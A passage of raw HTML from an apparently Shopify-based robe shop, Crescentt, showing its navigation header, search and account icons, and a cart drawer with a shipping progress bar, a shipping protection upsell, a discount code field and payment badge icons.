                                </a></li><li><a href="/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/Crescentt_logo_transparent.png?v=1756584800\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>$139</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:55.6%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.99</span>
                      <span class='compare-price hidden'>$4.99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 